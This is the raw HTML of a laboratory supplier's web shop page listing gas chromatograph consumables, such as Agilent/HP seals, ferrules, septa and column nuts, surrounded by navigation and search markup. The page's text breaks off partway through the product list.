				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top" class="menu"><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"  data-item-id="44"><a  href="http://scitekuk.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-43"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"  data-item-id="43"><a  href="http://scitekuk.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-95"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"  data-item-id="95"><a  href="http://scitekuk.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact/Location</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="http://scitekuk.com/cart/"><span class="menu-text" aria-label="View Cart">Cart</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://scitekuk.com/" >

						<!-- standard logo -->
			<img src="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png" srcset="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png 1x" width="1250" height="300" alt="Sci-Tek Instruments Ltd. Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png" srcset="http://scitekuk.com/wp-content/uploads/2020/06/web-header-prodtype.png 1x" width="1250" height="300" alt="Sci-Tek Instruments Ltd. Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main" class="fusion-menu"><li  id="menu-item-35"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35"  data-item-id="35"><a  href="http://scitekuk.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-41483"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41483"  data-item-id="41483"><a  href="http://scitekuk.com/covid-19/" class="fusion-bar-highlight"><span class="menu-text">COVID-19</span></a></li><li  id="menu-item-117"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"  data-item-id="117"><a  href="http://scitekuk.com/news/" class="fusion-bar-highlight"><span class="menu-text">News</span></a></li><li  id="menu-item-41685"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41685 fusion-dropdown-menu"  data-item-id="41685"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Products</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-41781"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41781 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Catalogues</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-41783"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41783" ><a  href="http://scitekuk.com/hplc-catalogue/" class="fusion-bar-highlight"><span>HPLC Catalogue</span></a></li><li  id="menu-item-41782"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41782" ><a  href="http://scitekuk.com/icp-aa-catalogue/" class="fusion-bar-highlight"><span>ICP/AA Catalogue</span></a></li></ul></li><li  id="menu-item-41653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41653 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/chrom-instruments/" class="fusion-bar-highlight"><span>Analytical Instruments</span></a></li><li  id="menu-item-41686"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41686 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/polyscience-durachill/" class="fusion-bar-highlight"><span>PolyScience DuraChill Portable Chillers</span></a></li><li  id="menu-item-39695"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39695 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/shop/" class="fusion-bar-highlight"><span>Parts &#038; Accessories</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-39696"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39696" ><a  href="http://scitekuk.com/shop/aa-parts-consumables/" class="fusion-bar-highlight"><span>AA Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39700" ><a  href="http://scitekuk.com/shop/gc-parts/" class="fusion-bar-highlight"><span>GC Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703" ><a  href="http://scitekuk.com/shop/hplc-spare-parts/" class="fusion-bar-highlight"><span>HPLC Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704" ><a  href="http://scitekuk.com/shop/ic-spare-parts/" class="fusion-bar-highlight"><span>IC Instrument Parts &#038; Consumables</span></a></li><li  id="menu-item-39705"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705" ><a  href="http://scitekuk.com/shop/icp-glassware/" class="fusion-bar-highlight"><span>ICP/ICP-MS Glassware &#038; Consumables</span></a></li><li  id="menu-item-39706"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39706" ><a  href="http://scitekuk.com/shop/icp-parts/" class="fusion-bar-highlight"><span>ICP Spare Parts</span></a></li><li  id="menu-item-39707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39707" ><a  href="http://scitekuk.com/shop/peri-tubing/" class="fusion-bar-highlight"><span>Peristaltic Pump Tubing</span></a></li><li  id="menu-item-41535"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41535" ><a  href="http://scitekuk.com/shop/chiller-parts/" class="fusion-bar-highlight"><span>Chiller Spare Parts</span></a></li><li  id="menu-item-39708"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39708" ><a  href="http://scitekuk.com/shop/plate-reader-parts/" class="fusion-bar-highlight"><span>Plate Reader Parts &#038; Consumables</span></a></li><li  id="menu-item-39709"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39709" ><a  href="http://scitekuk.com/shop/spectrophotometer-parts/" class="fusion-bar-highlight"><span>Spectrophotometer Parts &#038; Consumables</span></a></li></ul></li></ul></li><li  id="menu-item-39694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39694 fusion-dropdown-menu"  data-item-id="39694"><a  href="http://scitekuk.com/services/" class="fusion-bar-highlight"><span class="menu-text">Services</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-60"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/service-contracts/" class="fusion-bar-highlight"><span>Service Contracts</span></a></li><li  id="menu-item-59"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/breakdown-support/" class="fusion-bar-highlight"><span>Breakdown Support</span></a></li><li  id="menu-item-58"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/instrument-qualification/" class="fusion-bar-highlight"><span>Instrument Qualification</span></a></li><li  id="menu-item-57"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/training/" class="fusion-bar-highlight"><span>Training</span></a></li><li  id="menu-item-56"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 fusion-dropdown-submenu" ><a  href="http://scitekuk.com/services/logistics/" class="fusion-bar-highlight"><span>Logistics</span></a></li></ul></li><li  id="menu-item-32922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32922"  data-item-id="32922"><a  href="http://scitekuk.com/careers/" class="fusion-bar-highlight"><span class="menu-text">Careers</span></a></li><li  id="menu-item-41529"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41529"  data-item-id="41529"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="http://scitekuk.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">GC Consumables</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="http://scitekuk.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">GC Consumables</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class="" style="float: left;">
		<header class="woocommerce-products-header">
	
	<div class="bapf_sfilter bapf_sfa_mt_hide"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div></header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Default Order</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?product_orderby=default">Sort by <strong>Default Order</strong></a>
							</li>
												<li class="">
														<a href="?product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>

											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>25 Products</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=25">
							Show <strong>25 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=50">
							Show <strong>50 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=75">
							Show <strong>75 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_view=grid"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_view=list"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-5">
<li class="product type-product post-34767 status-publish first instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-gold-seal-washer/" class="product-images" aria-label="Agilent/HP 5890/6850/6890 Gold Seal Washer">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-gold-seal-washer/" data-product_id="34767" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-gold-seal-washer/">
		Agilent/HP 5890/6850/6890 Gold Seal Washer	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34767" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-gold-seal-washer/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34768 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-column-nut/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Column Nut">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-column-nut/" data-product_id="34768" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-column-nut/">
		Agilent/HP 5890/6850/6890/7890 Column Nut	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34768" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-column-nut/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34769 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-ferrule-no-hole/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Ferrule &#8211; No Hole">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-ferrule-no-hole/" data-product_id="34769" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-ferrule-no-hole/">
		Agilent/HP 5890/6850/6890/7890 Ferrule &#8211; No Hole	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34769" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-ferrule-no-hole/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34765 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-general-purpose-red-septum-11mm/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 General Purpose Red Septum 11mm">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-general-purpose-red-septum-11mm/" data-product_id="34765" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-general-purpose-red-septum-11mm/">
		Agilent/HP 5890/6850/6890/7890 General Purpose Red Septum 11mm	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34765" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-general-purpose-red-septum-11mm/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34760 status-publish last instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-gold-plated-inlet-seal/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Gold Plated Inlet Seal">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-gold-plated-inlet-seal/" data-product_id="34760" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-gold-plated-inlet-seal/">
		Agilent/HP 5890/6850/6890/7890 Gold Plated Inlet Seal	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34760" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-gold-plated-inlet-seal/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34770 status-publish first instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-ferrule-0-5mm-id/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Graphite Ferrule 0.5mm ID">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-ferrule-0-5mm-id/" data-product_id="34770" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-ferrule-0-5mm-id/">
		Agilent/HP 5890/6850/6890/7890 Graphite Ferrule 0.5mm ID	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_34770" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-ferrule-0-5mm-id/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34794 status-publish instock product_cat-gc-consumables has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/agilent-hp-5890-6850-6890-7890-graphite-ferrule-1-0mm-id/" class="product-images" aria-label="Agilent/HP 5890/6850/6890/7890 Graphite Ferrule 1.0mm ID">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
